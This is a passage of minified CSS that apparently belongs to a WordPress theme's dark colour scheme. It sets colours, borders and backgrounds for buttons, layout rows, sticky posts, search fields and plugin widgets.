.sc_button_simple:not(.sc_button_bg_image):hover{color:#ffffff}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#00aff5}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#161616}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00aff5}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):after,.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):before{background:#ff371e}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff371e !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):before{background:#00aff5}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#00aff5 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):before{background:#ff730c}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#ff730c !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#00aff5 !important;	border-color:#00aff5 !important}.scheme_dark .elementor-element.elementor-button-info .elementor-button{background:#161616}.scheme_dark .elementor-element.elementor-button-info .elementor-button:hover{background:#00aff5}.scheme_dark .elementor-element.elementor-button-info .elementor-button:hover .fa-plus:before{color:#ffffff}.scheme_dark .elementor-button .fa-plus:before{color:#8184ac}.scheme_dark .sc_button_greyscale:not(.sc_button_bg_image){color:#ffffff;	border-color:#161615 !important;	background:none!important}.scheme_dark .sc_button_greyscale:not(.sc_button_bg_image):after,.scheme_dark .sc_button_greyscale:not(.sc_button_bg_image):before{background:#161615}.scheme_dark .sc_button_greyscale:not(.sc_button_bg_image):hover{color:#ffffff !important;	background:none!important}.scheme_dark .sc_button_greyscale:not(.sc_button_bg_image):hover:after,.scheme_dark .sc_button_greyscale:not(.sc_button_bg_image):hover:before{background:#ffffff}.scheme_dark button:not(.components-button),.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark .wp-block-button__link,.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_greyscale),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"]{color:#ffffff;	background-color:#00aff5}.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){color:#00aff5;	background-color:transparent;	border-color:#00aff5}.scheme_dark .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{background:#00aff5!important}.scheme_dark .wp-block-search .wp-block-search__inside-wrapper .sc_button_hover_slide_left:hover{background:#00aff5!important}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#3e3d41}.scheme_dark .sidebar .wp-block-group .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#ffffff}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#00aff5 !important}.scheme_dark .theme_button.color_style_link2{background-color:#00aff5 !important}.scheme_dark .theme_button.color_style_link3{background-color:#ffffff !important}.scheme_dark .theme_button.color_style_dark{color:#1d299b !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#ff371e}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00aff5}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ffffff}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#1d299b;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit:before{color:#8184ac}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background:#8184ac !important}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .wp-block-button__link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus{color:#ffffff;	background-color:#ffffff}.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background):hover{color:#ffffff;	background-color:transparent;	border-color:#ffffff}.scheme_dark input[type="button"]{background-color:#00aff5}.scheme_dark input[type="button"]:hover{color:#ffffff;	background-color:#1d299b}.scheme_dark input[type="button"]:focus{color:#ffffff;	background-color:#00aff5}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#1d299b !important;	background-color:#0db2ff !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#161616 !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#ffffff !important}.scheme_dark .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#00aff5 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#1d299b;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#161616}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ffffff}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#00aff5}.scheme_dark .search_wrap .search_submit:hover:before{color:#00aff5}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#00aff5}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#00aff5;	border-color:#00aff5}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#00aff5}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_search .search_button:hover{color:#1d299b;	background-color:#ffffff}.scheme_dark .wp-editor-container input[type="button"]{background-color:#161616;	border-color:#464646;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #444444; -ms-box-shadow:0 1px 0 0 #444444; box-shadow:0 1px 0 0 #444444}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#161615;	border-color:#444444;	color:#00aff5}.scheme_dark .post_item.sticky{color:#6a6a6a;	background-color:#161616}.scheme_dark .post_layout_portfolio.post_item.sticky{background-color:transparent}.scheme_dark .post_item.sticky .post_title a{color:#ffffff}.scheme_dark .post_item.sticky .post_title a:hover{color:#00aff5}.scheme_dark .post_item.sticky .post_meta,.scheme_dark .post_item.sticky .post_meta a{color:#ffffff}.scheme_dark .post_item.sticky .post_meta a:hover{color:#00aff5}.scheme_dark .post_item.sticky .post_meta .post_categories,.scheme_dark .post_item.sticky .post_meta .post_categories a{color:#00aff5}.scheme_dark .post_item.sticky .post_meta .post_categories a:hover{color:#ffffff}.scheme_dark .post_item.sticky .post_meta .post_meta_item:after{color:#ffffff}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#979bca;	background-color:#1d299b}.scheme_dark.sc_layouts_row{color:#979bca;	background-color:#1d299b}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#3640a6}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#464646}.scheme_dark .sc_layouts_item_icon{color:#8184ac}.scheme_dark .sc_layouts_iconed_text_type_bold .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_item_details_line1{color:#8184ac}.scheme_dark .sc_layouts_iconed_text_type_bold .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_iconed_text_type_bold .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_item_link:hover .sc_layouts_item_details_line2{color:#00aff5}.scheme_dark .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link:hover .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_iconed_text_type_reverse .sc_layouts_item_icon{background-color:#ffffff;	color:#00aff5}.scheme_dark .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link:hover .sc_layouts_item_icon{background-color:#00aff5;	color:#ffffff}.scheme_dark .sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .trx_addons_popup_link:hover .sc_layouts_item_details span{color:#00aff5}.scheme_dark .trx_addons_login_link:hover .sc_layouts_item_details_line1,.scheme_dark .trx_addons_login_link:hover .sc_layouts_item_details_line2{color:#00aff5}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#8a8a8a;	background-color:#161616;	border-color:#464646}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#464646}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#8a8a8a}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#161615}.scheme_dark .sc_layouts_row_fixed_on{background-color:#1d299b}.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#6a6a6a;	background-color:#161616}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#8a8a8a}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#6a6a6a}.scheme_dark .footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#8a8a8a}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#00aff5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#6a6a6a}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#6a6a6a}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_dark .scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line2{color:#00aff5}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#00aff5}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00aff5;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00aff5;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#161616;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#e8ebee;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#00aff5;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#6a6a6a;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#00aff5;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#161616;	border-color:#161616}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#e8ebee !important;	border-color:#e8ebee !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#6a6a6a !important;	border-color:#6a6a6a !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#00aff5 !important;	border-color:#00aff5 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit:before,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit:before{background-color:transparent;	color:#6a6a6a}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit:hover:before,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit:hover:before{color:#00aff5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit:hover .search_submit_custom,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit:hover .search_submit_custom{color:#ffffff}.scheme_dark .scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit:hover .search_submit_custom{color:#00aff5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#8a8a8a}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#8a8a8a}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#8a8a8a}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#8a8a8a}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#979bca}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark .footer_wrap .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#979bca}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark .footer_wrap .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#979bca}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00aff5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_iconed_text:before,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_iconed_text:after,.scheme_dark .top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form:before,.scheme_dark .top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form:after{background-color:#161616}.scheme_dark .sc_layouts_row_type_compact 